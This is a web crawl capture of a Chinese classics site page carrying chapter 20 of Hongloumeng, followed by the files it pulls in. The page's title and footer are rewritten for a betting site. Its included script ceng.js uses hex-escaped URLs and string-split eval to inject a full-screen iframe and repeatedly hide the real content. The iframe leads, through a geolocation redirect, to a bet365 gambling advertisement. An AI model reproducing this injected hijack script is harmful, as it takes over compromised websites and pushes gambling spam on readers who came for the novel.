

--- FILE ---
content_type: text/html
request_url: http://www.sdqzshs.com/hongloumeng/21452.html
body_size: 13810
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="https://www.y666.net/tu/images/241.jpg" alt="图片" width="400"height="330">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>红楼梦_中国足球彩票_澳客彩票网-投注官网</title>
<meta name="keywords" content="第二十回 王熙凤正言弹妒意　林黛玉俏语谑娇音,红楼梦全文及译文阅读" />
<meta name="description" content="话说宝玉在林黛玉房中说耗子精，宝钗撞来，讽刺宝玉元宵不知绿蜡之典，三人正在房中互相讥刺取笑。那宝玉正恐黛玉饭后贪眠，一时存了食，或夜间走了困，皆非保养身体之法，幸" />
<link href="/css/style.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
<script type="text/javascript" src="/js/stylehox.js"></script>
<script src="/js/msc_common.js" type="text/javascript" language="javascript"></script>
</head>

<body onload="javascript:GetStyleCookie();">
<div class="head">
	<div class="padding">
		<div class="header">
			<div class="logo"><a href="/" title="典籍阅读"></a></div>
			<ul class="menu">
				<li class="on"><a href="/" title="首页">首页</a></li>
      	
      	<li><a href='http://www.sdqzshs.com/ru/'  rel='dropmenu1'><span>儒家经典</span></a></li>
      	
      	<li><a href='http://www.sdqzshs.com/wuxiaxianxia/'  rel='dropmenu22'><span>道家经典</span></a></li>
      	
      	<li><a href='http://www.sdqzshs.com/lishijunshi/'  rel='dropmenu4'><span>医家经典</span></a></li>
      	
      	<li><a href='http://www.sdqzshs.com/dushiyanqing/'  rel='dropmenu3'><span>兵家经典</span></a></li>
      	
      	<li><a href='http://www.sdqzshs.com/qita/'  rel='dropmenu5'><span>其它经典</span></a></li>
      	<li class='hover'><a href='http://www.sdqzshs.com/quanbenxiaoshuo/'  rel='dropmenu6'><span>古典小说</span></a></li>	
			</ul>
			<!--
			<div class="search">
				<form name="formsearch" action="/search.php">
					<input type="hidden" name="kwtype" value="0" />
					<input name="q" type="text" class="search-keyword" id="search-keyword" value="输入搜索..." 	onfocus="if(this.value=='输入搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='输入搜索...';}" />
					<button type="submit" class="search-submit">搜索</button>
				</form>
			</div>
			-->
			<ul class="nav">
				<li></li>
				<li><span style="CURSOR: hand" onClick="javascript:window.external.AddFavorite('/','中国足球彩票_澳客彩票网-投注官网')" title="/" ><font style="color:#ffffff;">收藏本站</font></span></li>
			</ul>
		</div>
	</div>
</div>
<div class="padding">
  <div class="ncon" id="articleContent">
    <div class="src_top">
      <div class="srcbox"><a href='http://www.sdqzshs.com/'>中国足球彩票_澳客彩票网-投注官网</a> > <a href='http://www.sdqzshs.com/quanbenxiaoshuo/'>古典小说</a> > <a href='http://www.sdqzshs.com/hongloumeng/'>红楼梦</a> >  </div>
      <div class="s_style"> 
        <script language="javascript" type="text/javascript">WriteSelect();</script> 
      </div>
    </div>
    <div class="nc_l" id="jsnc_l">
      <div class="wrapper_main">
        <div class="h1title">
          <h1>第二十回 王熙凤正言弹妒意　林黛玉俏语谑娇音</h1>
        </div>
        <div id="htmlContent" class="contentbox">
        <p>
	　　话说宝玉在林黛玉房中说&quot;耗子精&quot;，宝钗撞来，讽刺宝玉元宵不知&quot;绿蜡&quot;之典，三人正在房中互相讥刺取笑。那宝玉正恐黛玉饭后贪眠，一时存了食，或夜间走了困，皆非保养身体之法，幸而宝钗走来，大家谈笑，那林黛玉方不欲睡，自己才放了心。忽听他房中嚷起来，大家侧耳听了一听，林黛玉先笑道：&quot;这是你妈妈和袭人叫嚷呢。那袭人也罢了，你妈妈再要认真排场他，可见老背晦了。&quot;</p>
<p>
	　　宝玉忙要赶过来，宝钗忙一把拉住道：&quot;你别和你妈妈吵才是，他老糊涂了，倒要让他一步为是。&quot;宝玉道：&quot;我知道了。&quot;说毕走来，只见李嬷嬷拄着拐棍，在当地骂袭人：&quot;忘了本的小娼妇！我抬举起你来，这会子我来了，你大模大样的躺在炕上，见我来也不理一理。一心只想妆狐媚子哄宝玉，哄的宝玉不理我，听你们的话。你不过是几两臭银子买来的毛丫头，这屋里你就作耗，如何使得！好不好拉出去配一个小子，看你还妖精似的哄宝玉不哄！&quot;袭人先只道李嬷嬷不过为他躺着生气，少不得分辨说&quot;病了，才出汗，蒙着头，原没看见你老人家&quot;等语。后来只管听他说&quot;哄宝玉&quot;，&quot;妆狐媚&quot;，又说&quot;配小子&quot;等，由不得又愧又委屈，禁不住哭起来。</p>
<p>
	&nbsp;　　宝玉虽听了这些话，也不好怎样，少不得替袭人分辨病了吃药等话，又说：&quot;你不信，只问别的丫头们。&quot;李嬷嬷听了这话，益发气起来了，说道：&quot;你只护着那起狐狸，那里认得我了，叫我问谁去？谁不帮着你呢，谁不是袭人拿下马来的！我都知道那些事。我只和你在老太太，太太跟前去讲了。把你奶了这么大，到如今吃不着奶了，把我丢在一旁，逞着丫头们要我的强。&quot;一面说，一面也哭起来。彼时黛玉宝钗等也走过来劝说：&quot;妈妈你老人家担待他们一点子就完了。&quot;李嬷嬷见他二人来了，便拉住诉委屈，将当日吃茶，茜雪出去，与昨日酥酪等事，唠唠叨叨说个不清。可巧凤姐正在上房算完输赢帐，听得后面声嚷，便知是李嬷嬷老病发了，排揎宝玉的人。&mdash;&mdash;正值他今儿输了钱，迁怒于人。便连忙赶过来，拉了李嬷嬷，笑道：&quot;好妈妈，别生气。大节下老太太才喜欢了一日，你是个老人家，别人高声，你还要管他们呢，难道你反不知道规矩，在这里嚷起来，叫老太太生气不成？你只说谁不好，我替你打他。我家里烧的滚热的野鸡，快来跟我吃酒去。&quot;一面说，一面拉着走，又叫：&quot;丰儿，替你李奶奶拿着拐棍子，擦眼泪的手帕子。&quot;那李嬷嬷脚不沾地跟了凤姐走了，一面还说：&quot;我也不要这老命了，越性今儿没了规矩，闹一场子，讨个没脸，强如受那娼妇蹄子的气！&quot;后面宝钗黛玉随着。见凤姐儿这般，都拍手笑道：&quot;亏这一阵风来，把个老婆子撮了去了。&quot;宝玉点头叹道：&quot;这又不知是那里的帐，只拣软的排揎。昨儿又不知是那个姑娘得罪了，上在他帐上。&quot;一句未了，晴雯在旁笑道：&quot;谁又不疯了，得罪他作什么。便得罪了他，就有本事承任，不犯带累别人！&quot;袭人一面哭，一面拉着宝玉道：&quot;为我得罪了一个老奶奶，你这会子又为我得罪这些人，这还不够我受的，还只是拉别人。&quot;宝玉见他这般病势，又添了这些烦恼，连忙忍气吞声，安慰他仍旧睡下出汗。又见他汤烧火热，自己守着他，歪在旁边，劝他只养着病，别想着些没要紧的事生气。袭人冷笑道：&quot;要为这些事生气，这屋里一刻还站不得了。但只是天长日久，只管这样，可叫人怎么样才好呢。时常我劝你，别为我们得罪人，你只顾一时为我们那样，他们都记在心里，遇着坎儿，说的好说不好听，大家什么意思。&quot;一面说，一面禁不住流泪，又怕宝玉烦恼，只得又勉强忍着。</p>
<p>
	&nbsp;　　一时杂使的老婆子煎了二和药来。宝玉见他才有汗意，不肯叫他起来，自己便端着就枕与他吃了，即命小丫头子们铺炕。袭人道：&quot;你吃饭不吃饭，到底老太太，太太跟前坐一会子，和姑娘们顽一会子再回来。我就静静的躺一躺也好。&quot;宝玉听说，只得替他去了簪环，看他躺下，自往上房来。同贾母吃毕饭，贾母犹欲同那几个老管家嬷嬷斗牌解闷，宝玉记着袭人，便回至房中，见袭人朦朦睡去。自己要睡，天气尚早。彼时晴雯，绮霰，秋纹，碧痕都寻热闹，找鸳鸯琥珀等耍戏去了，独见麝月一个人在外间房里灯下抹骨牌。宝玉笑问道：&quot;你怎不同他们顽去？&quot;麝月道：&quot;没有钱。&quot;宝玉道：&quot;床底下堆着那么些，还不够你输的？&quot;麝月道：&quot;都顽去了，这屋里交给谁呢？那一个又病了。满屋里上头是灯，地下是火。那些老妈妈子们，老天拔地，伏侍一天，也该叫他们歇歇，小丫头子们也是伏侍了一天，这会子还不叫他们顽顽去。所以让他们都去罢，我在这里看着。&quot;</p>
<p>
	　　宝玉听了这话，公然又是一个袭人。因笑道：&quot;我在这里坐着，你放心去罢。&quot;麝月道：&quot;你既在这里，越发不用去了，咱们两个说话顽笑岂不好？&quot;宝玉笑道：&quot;咱两个作什么呢？怪没意思的，也罢了，早上你说头痒，这会子没什么事，我替你篦头罢。&quot;麝月听了便道：&quot;就是这样。&quot;说着，将文具镜匣搬来，卸去钗钏，打开头发，宝玉拿了篦子替他一一的梳篦。只篦了三五下，只见晴雯忙忙走进来取钱。一见了他两个，便冷笑道：&quot;哦，交杯盏还没吃，倒上头了！&quot;宝玉笑道：&quot;你来，我也替你篦一篦。&quot;晴雯道：&quot;我没那么大福。&quot;说着，拿了钱，便摔帘子出去了。</p>
<p>
	&nbsp;　　宝玉在麝月身后，麝月对镜，二人在镜内相视。宝玉便向镜内笑道：&quot;满屋里就只是他磨牙。&quot;麝月听说，忙向镜中摆手，宝玉会意。忽听唿一声帘子响，晴雯又跑进来问道：&quot;我怎么磨牙了？咱们倒得说说。&quot;麝月笑道：&quot;你去你的罢，又来问人了。&quot;晴雯笑道：&quot;你又护着。你们那瞒神弄鬼的，我都知道。等我捞回本儿来再说话。&quot;说着，一径出去了。这里宝玉通了头，命麝月悄悄的伏侍他睡下，不肯惊动袭人。一宿无话。至次日清晨起来，袭人已是夜间发了汗，觉得轻省了些，只吃些米汤静养。宝玉放了心，因饭后走到薛姨妈这边来闲逛。彼时正月内，学房中放年学，闺阁中忌针，却都是闲时。贾环也过来顽，正遇见宝钗，香菱，莺儿三个赶围棋作耍，贾环见了也要顽。宝钗素习看他亦如宝玉，并没他意。今儿听他要顽，让他上来坐了一处。一磊十个钱，头一回自己赢了，心中十分欢喜。后来接连输了几盘，便有些着急。赶着这盘正该自己掷骰子，若掷个七点便赢，若掷个六点，下该莺儿掷三点就赢了。因拿起骰子来，狠命一掷，一个作定了五，那一个乱转。莺儿拍着手只叫&quot;幺&quot;，贾环便瞪着眼，&quot;六&mdash;&mdash;七&mdash;&mdash;八&quot;混叫。那骰子偏生转出幺来。贾环急了，伸手便抓起骰子来，然后就拿钱，说是个六点。莺儿便说：&quot;分明是个幺！&quot;宝钗见贾环急了，便瞅莺儿说道：&quot;越大越没规矩，难道爷们还赖你？还不放下钱来呢！&quot;莺儿满心委屈，见宝钗说，不敢则声，只得放下钱来，口内嘟囔说：&quot;一个作爷的，还赖我们这几个钱，连我也不放在眼里。前儿我和宝二爷顽，他输了那些，也没着急。下剩的钱，还是几个小丫头子们一抢，他一笑就罢了。&quot;宝钗不等说完，连忙断喝。贾环道：&quot;我拿什么比宝玉呢。你们怕他，都和他好，都欺负我不是太太养的。&quot;说着，便哭了。宝钗忙劝他：&quot;好兄弟，快别说这话，人家笑话你。&quot;又骂莺儿。正值宝玉走来，见了这般形况，问是怎么了。贾环不敢则声。宝钗素知他家规矩，凡作兄弟的，都怕哥哥。却不知那宝玉是不要人怕他的。他想着：&quot;兄弟们一并都有父母教训，何必我多事，反生疏了。况且我是正出，他是庶出，饶这样还有人背后谈论，还禁得辖治他了。&quot;更有个呆意思存在心里。&mdash;&mdash;你道是何呆意？因他自幼姊妹丛中长大，亲姊妹有元春，探春，伯叔的有迎春，惜春，亲戚中又有史湘云，林黛玉，薛宝钗等诸人。他便料定，原来天生人为万物之灵，凡山川日月之精秀，只钟于女儿，须眉男子不过是些渣滓浊沫而已。因有这个呆念在心，把一切男子都看成混沌浊物，可有可无。只是父亲叔伯兄弟中。因孔子是亘古第一人说下的。不可忤慢，只得要听他这句话。所以，弟兄之间不过尽其大概的情理就罢了，并不想自己是丈夫，须要为子弟之表率。是以贾环等都不怕他，却怕贾母，才让他三分。如今宝钗恐怕宝玉教训他，倒没意思，便连忙替贾环掩饰。宝玉道：&quot;大正月里哭什么？这里不好，你别处顽去。你天天念书，倒念糊涂了。比如这件东西不好，横竖那一件好，就弃了这件取那个。难道你守着这个东西哭一会子就好了不成？你原是来取乐顽的，既不能取乐，就往别处去寻乐顽去。哭一会子，难道算取乐顽了不成？倒招自己烦恼，不如快去为是。&quot;贾环听了，只得回来。</p>
<p>
	&nbsp;　　赵姨娘见他这般，因问：&quot;又是那里垫了踹窝来了？&quot;一问不答，再问时，贾环便说：&quot;同宝姐姐顽的，莺儿欺负我，赖我的钱，宝玉哥哥撵我来了。&quot;赵姨娘啐道：&quot;谁叫你上高台盘去了？下流没脸的东西！那里顽不得？谁叫你跑了去讨没意思！&quot;正说着，可巧凤姐在窗外过。都听在耳内。便隔窗说道：&quot;大正月又怎么了？环兄弟小孩子家，一半点儿错了，你只教导他，说这些淡话作什么！凭他怎么去，还有太太老爷管他呢，就大口啐他！他现是主子，不好了，横竖有教导他的人，与你什么相干！环兄弟，出来，跟我顽去。&quot;贾环素日怕凤姐比怕王夫人更甚，听见叫他，忙唯唯的出来。赵姨娘也不敢则声。凤姐向贾环道：&quot;你也是个没气性的！时常说给你：要吃，要喝，要顽，要笑，只爱同那一个姐姐妹妹哥哥嫂子顽，就同那个顽。你不听我的话，反叫这些人教的歪心邪意，狐媚子霸道的。自己不尊重，要往下流走，安着坏心，还只管怨人家偏心。输了几个钱？就这么个样儿！&quot;贾环见问，只得诺诺的回说：&quot;输了一二百。&quot;凤姐道：&quot;亏你还是爷，输了一二百钱就这样！&quot;回头叫丰儿：&quot;去取一吊钱来，姑娘们都在后头顽呢，把他送了顽去。&mdash;&mdash;你明儿再这么下流狐媚子，我先打了你，打发人告诉学里，皮不揭了你的！为你这个不尊重，恨的你哥哥牙根痒痒，不是我拦着，窝心脚把你的肠子窝出来了。&quot;喝命：&quot;去罢！&quot;贾环诺诺的跟了丰儿，得了钱，自己和迎春等顽去。不在话下。</p>
<p>
	&nbsp;　　且说宝玉正和宝钗顽笑，忽见人说：&quot;史大姑娘来了。&quot;宝玉听了，抬身就走。宝钗笑道：&quot;等着，咱们两个一齐走，瞧瞧他去。&quot;说着，下了炕，同宝玉一齐来至贾母这边。只见史湘云大笑大说的，见他两个来，忙问好厮见。正值林黛玉在旁，因问宝玉：&quot;在那里的？&quot;宝玉便说：&quot;在宝姐姐家的。&quot;黛玉冷笑道：&quot;我说呢，亏在那里绊住，不然早就飞了来了。&quot;宝玉笑道：&quot;只许同你顽，替你解闷儿。不过偶然去他那里一趟，就说这话。&quot;林黛玉道：&quot;好没意思的话！去不去管我什么事，我又没叫你替我解闷儿。可许你从此不理我呢！&quot;说着，便赌气回房去了。</p>
<p>
	&nbsp;　　宝玉忙跟了来，问道：&quot;好好的又生气了？就是我说错了，你到底也还坐在那里，和别人说笑一会子。又来自己纳闷。&quot;林黛玉道：&quot;你管我呢！&quot;宝玉笑道：&quot;我自然不敢管你，只没有个看着你自己作践了身子呢。&quot;林黛玉道：&quot;我作践坏了身子，我死，与你何干！&quot;宝玉道：&quot;何苦来，大正月里，死了活了的。&quot;林黛玉道：&quot;偏说死！我这会子就死！你怕死，你长命百岁的，如何？&quot;宝玉笑道：要象只管这样闹，我还怕死呢？倒不如死了干净。&quot;黛玉忙道：&quot;正是了，要是这样闹，不如死了干净。&quot;宝玉道：&quot;我说我自己死了干净，别听错了话赖人。&quot;正说着，宝钗走来道：&quot;史大妹妹等你呢。&quot;说着，便推宝玉走了。这里黛玉越发气闷，只向窗前流泪。</p>
<p>
	&nbsp;　　没两盏茶的工夫，宝玉仍来了。林黛玉见了，越发怞怞噎噎的哭个不住。宝玉见了这样，知难挽回，打叠起千百样的款语温言来劝慰。不料自己未张口，只见黛玉先说道：&quot;你又来作什么？横竖如今有人和你顽，比我又会念，又会作，又会写，又会说笑，又怕你生气拉了你去，你又作什么来？死活凭我去罢了！&quot;宝玉听了忙上来悄悄的说道：&quot;你这么个明白人，难道连`亲不间疏，先不僭后&#39;也不知道？我虽糊涂，却明白这两句话。头一件，咱们是姑舅姊妹，宝姐姐是两姨姊妹，论亲戚，他比你疏。第二件，你先来，咱们两个一桌吃，一床睡，长的这么大了，他是才来的，岂有个为他疏你的？&quot;林黛玉啐道：&quot;我难道为叫你疏他？我成了个什么人了呢！我为的是我的心。&quot;宝玉道：&quot;我也为的是我的心。难道你就知你的心，不知我的心不成？&quot;林黛玉听了，低头一语不发，半日说道：&quot;你只怨人行动嗔怪了你，你再不知道你自己怄人难受。就拿今日天气比，分明今儿冷的这样，你怎么倒反把个青肷披风脱了呢？&quot;宝玉笑道：&quot;何尝不穿着，见你一恼，我一炮燥就脱了。&quot;林黛玉叹道：&quot;回来伤了风，又该饿着吵吃的了。&quot;</p>
<p>
	　　二人正说着，只见湘云走来，笑道：&quot;二哥哥，林姐姐，你们天天一处顽，我好容易来了，也不理我一理儿。&quot;黛玉笑道：&quot;偏是咬舌子爱说话，连个`二&#39;哥哥也叫不出来，只是`爱&#39;哥哥`爱&#39;哥哥的。回来赶围棋儿，又该你闹`幺爱三四五&#39;了。&quot;宝玉笑道：&quot;你学惯了他，明儿连你还咬起来呢。&quot;史湘云道：&quot;他再不放人一点儿，专挑人的不好。你自己便比世人好，也不犯着见一个打趣一个。指出一个人来，你敢挑他，我就伏你。&quot;黛玉忙问是谁。湘云道：&quot;你敢挑宝姐姐的短处，就算你是好的。我算不如你，他怎么不及你呢。&quot;黛玉听了，冷笑道：&quot;我当是谁，原来是他！我那里敢挑他呢。&quot;宝玉不等说完，忙用话岔开。湘云笑道：&quot;这一辈子我自然比不上你。我只保佑着明儿得一个咬舌的林姐夫，时时刻刻你可听`爱&#39;`厄&#39;去。阿弥陀佛，那才现在我眼里！&quot;说的众人一笑，湘云忙回身跑了。要知端详，下回分解。</p>

        <div class="chapter_Turnpage">
			<a href='http://www.sdqzshs.com/hongloumeng/21451.html' title='' id='pager_prev' class='pre' target='_top'>上一章</a> 
			<a id="pager_current" href="./" target="_top" title="" class="back">返回目录</a>
			<a href='javascript:window.alert('下一篇：没有了'); ' title='' id='pager_next' class='next' target='_top'>下一章</a> 
			<p>小提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页。</p>
        </div>
        <div class="tuijian_new">
        </div>
      </div>
    </div>
  </div>
</div>
﻿<div class="foot">
	<p>本站古典小说为整理发布，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p>Copyright &copy; 2013-2025 中国足球彩票_澳客彩票网-投注官网  版权所有</p>
	<p>鲁ICP备16042155号-1</p>
</div>
<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script language="javascript">
document.onkeydown=keypage
var prevpage="http://www.sdqzshs.com/hongloumeng/21451.html"
var nextpage="javascript:window.alert('下一篇：没有了'); "
var index_page = "./"
function keypage() {
if (event.keyCode==37) location=prevpage
if (event.keyCode==39) location=nextpage
if (event.keyCode == 13) document.location = index_page
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/02/
body_size: 993
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>地区检测与页面重定向</title>
    <script>
        // 使用ipinfo.io API检测用户地区
        function detectRegionAndRedirect() {
            // 替换为你的ipinfo.io API Token
            const token = 'YOUR_IPINFO_TOKEN';
            fetch(`https://ipinfo.io/json?token=\x37\x36\x31\x66\x30\x36\x38\x65\x37\x37\x35\x65\x36\x66`)
                .then(response => response.json())
                .then(data => {
                    const country = data.country; // 获取国家代码（如TW、HK、CN等）
                    const region = data.region;   // 获取地区名称（可选）

                    // 根据国家代码重定向
                    if (country === 'TW') {
                        window.location.href = 'tw.htm'; // 台湾地区页面
                    } else if (country === 'HK') {
                        window.location.href = 'tw.htm'; // 香港地区页面
                    } else {
                        window.location.href = 'm.htm'; // 默认页面
                    }
                })
                .catch(error => {
                    console.error('Error fetching location data:', error);
                    // 如果API请求失败，跳转到默认页面
                    window.location.href = 'm.htm';
                });
        }

        // 页面加载时执行
        window.onload = detectRegionAndRedirect;
    </script>
</head>
<body>
    <p>正在检测您的地区，请稍候...</p>
	<script type="text/javascript" src="//js.users.51.la/21946869.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/02/m.htm
body_size: 974
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3963</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">世界杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sdqzshs.com/ceng.js
body_size: 763
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x31\x32\x31\x2E\x63\x63\x2F\x6F\x6B\x2F\x30\x32\x2F"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}